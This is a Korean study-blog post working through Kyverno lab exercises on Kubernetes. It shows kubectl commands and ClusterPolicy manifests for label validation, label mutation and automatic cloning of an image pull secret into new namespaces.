

kubectl get all -n kyverno

kubectl get crd | grep kyverno

kubectl get pod,svc -n kyverno





2. 프로메테우스 / 그라파나 대시보드 설정

3. Validation 실습 / pod 생성 시 label에 "team" 단어가 있어야 Pod 생성 가능

# ClusterPolicy 적용

kubectl create -f- << EOF

apiVersion: kyverno.io/v1

kind: ClusterPolicy

metadata:

name: require-labels

spec:

validationFailureAction: Enforce

rules:

- name: check-team

match:

any:

- resources:

kinds:

- Pod

validate:

message: "label 'team' is required"

pattern:

metadata:

labels:

team: "?*"

EOF

# 확인



kubectl get validatingwebhookconfigurations

kubectl get ClusterPolicy

# 디플로이먼트 생성 시도

kubectl create deployment nginx --image=nginx

error: failed to create deployment: admission webhook "validate.kyverno.svc-fail" denied the request:

resource Deployment/default/nginx was blocked due to the following policies

require-labels:

autogen-check-team: 'validation error: label ''team'' is required. rule autogen-check-team

failed at path /spec/template/metadata/labels/team/'

# 디플로이먼트 생성 시도



kubectl run nginx --image nginx --labels team=backend

kubectl get pod -l team=backend

# 확인

kubectl get policyreport -o wide

NAME KIND NAME PASS FAIL WARN ERROR SKIP AGE

e1073f10-84ef-4999-9651-9983c49ea76a Pod nginx 1 0 0 0 0 29s

kubectl get policyreport e1073f10-84ef-4999-9651-9983c49ea76a -o yaml | kubectl neat | yh

apiVersion: wgpolicyk8s.io/v1alpha2

kind: PolicyReport

metadata:

labels:

app.kubernetes.io/managed-by: kyverno

name: e1073f10-84ef-4999-9651-9983c49ea76a

namespace: default

results:

- message: validation rule 'check-team' passed.

policy: require-labels

result: pass

rule: check-team

scored: true

source: kyverno

timestamp:

nanos: 0

seconds: 1712473900

scope:

apiVersion: v1

kind: Pod

name: nginx

namespace: default

uid: e1073f10-84ef-4999-9651-9983c49ea76a

summary:

error: 0

fail: 0

pass: 1

skip: 0

warn: 0

# 정책 삭제

kubectl delete clusterpolicy require-labels

4. Mutation 실습 / pod 생성 시 label에 "team=bravo" 추가

#

kubectl create -f- << EOF

apiVersion: kyverno.io/v1

kind: ClusterPolicy

metadata:

name: add-labels

spec:

rules:

- name: add-team

match:

any:

- resources:

kinds:

- Pod

mutate:

patchStrategicMerge:

metadata:

labels:

+(team): bravo

EOF

# 확인



kubectl get mutatingwebhookconfigurations

kubectl get ClusterPolicy

# 파드 생성 후 label 확인



kubectl run redis --image redis

kubectl get pod redis --show-labels

# 파드 생성 후 label 확인 : 바로 위와 차이점은?

kubectl run newredis --image redis -l team=alpha

kubectl get pod newredis --show-labels

# 삭제

kubectl delete clusterpolicy add-labels





5. Generation 실습 / secret를 namesacpe 생성 시 자동으로 복제

# First, create this Kubernetes Secret in your cluster which will simulate a real image pull secret.

kubectl -n default create secret docker-registry regcred \

--docker-server=myinternalreg.corp.com \

--docker-username=john.doe \

--docker-password=Passw0rd123! \

--docker-email=john.doe@corp.com

#

kubectl get secret regcred

#

kubectl create -f- << EOF

apiVersion: kyverno.io/v1

kind: ClusterPolicy

metadata:

name: sync-secrets

spec:

rules:

- name: sync-image-pull-secret

match:

any:

- resources:

kinds:

- Namespace

generate:

apiVersion: v1

kind: Secret

name: regcred

namespace: "{{request.object.metadata.name}}"

synchronize: true

clone:

namespace: default

name: regcred

EOF

#

kubectl get ClusterPolicy

# 신규 네임스페이스 생성 후 확인

kubectl create ns mytestns

kubectl -n mytestns get secret

# 삭제

kubectl delete clusterpolicy sync-secrets

728x90

'AEWS Study' 카테고리의 다른 글

| 7주차 - EKS CI/CD - Jenkins(기본) (0) | 2024.04.20 |

|---|---|

| 7주차 - EKS CI/CD - ArgoCD / ArgoRollouts (1) | 2024.04.18 |

| 6주차 - EKS Security - IRSA & Pod Identity (0) | 2024.04.13 |

| 6주차 - EKS Security - 사용자 인증/인가 (0) | 2024.04.09 |

| 5주차 - EKS Autoscaling - Karpenter (1) | 2024.04.07 |